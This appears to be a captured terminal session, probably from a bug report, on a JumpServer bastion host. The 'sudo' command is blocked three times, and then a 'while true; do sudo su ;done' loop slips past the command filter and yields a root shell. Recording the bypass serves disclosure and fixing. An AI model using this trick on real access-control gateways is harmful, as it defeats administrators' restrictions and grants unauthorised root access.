 Connecting to hll_user@172.18.79.151  0.0
Last login: Fri Sep 18 16:28:51 2020 from 192.168.80.2
Welcome to Alibaba Cloud Elastic Compute Service !
[hll_user@jumpserver-test-20190422 ~]$ sudo
Command `sudo` is forbidden
[hll_user@jumpserver-test-20190422 ~]$ sudo
Command `sudo` is forbidden
[hll_user@jumpserver-test-20190422 ~]$ sudo
Command `sudo` is forbidden
[hll_user@jumpserver-test-20190422 ~]$ while true; do sudo su ;done
(py3) [root@jumpserver-test-20190422 hll_user]#